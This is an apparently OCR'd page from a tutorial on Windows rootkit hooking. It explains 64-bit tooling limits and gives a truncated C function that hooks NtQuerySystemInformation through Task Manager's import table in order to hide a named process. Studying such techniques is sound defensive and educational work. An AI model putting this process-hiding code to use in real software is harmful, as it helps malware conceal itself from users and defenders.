93
Notes about the 64-bit mode
Hooking in the 64-bit mode is harder than hooking in the 32-bit mode technology-wise. The first apparent obstacle is Visual Studio’s lack of support for inline assembly in 64-bit environments. In addition, only a few tools and debuggers run in the 64-bit mode. For example, Olly debugger doesn’t work with 64-bit applications, while IDA offers 64-bit support only in the commercial version. The one available fill-in is the less-than-wieldy Windbg that has markedly poorer features than Olly. Other problems occur with analyzing exe files. PEview handles 64-bit applications only as a hex editor. PE Explorer has been announced to fully support the 64-bit mode starting with version 2.0, which hasn’t been released at the time of writing this tutorial. But let’s make do with what’s available now. File and registry entry hiding functions run properly in the 64-bit mode. The process hiding function meanwhile will not be compiled since it includes inline assembly. To account for the 64-bit option, we’ll write the function excluding these additions. The function will be hooked through the IAT (the 64-bit Windows 7 taskmgr has NtQuerySystemInformation in the IAT).
int NewZwQuerySystemInformation(int SystemInformationClass,PVOID out_buf,ULONG SystemInformationLength,PULONG ReturnLength) { stat=ZwQuerySystemInformation(SystemInformationClass,out_buf,SystemInformationLength, ReturnLength); SPI=(SYSTEM_PROCESS_INFORMATION*)out_buf; SIC=SystemInformationClass; if(stat==0 && SIC==5) { p_SPI=0; while(SPI!=p_SPI) { tmp_buf=Unicode2ANSI((CHAR*)SPI->ImageName.Buffer,SPI->ImageName.Length); str=tmp_buf; free(tmp_buf); if(str==p_name) { if(SPI->NextEntryOffset==0) { p_SPI->NextEntryOffset=0;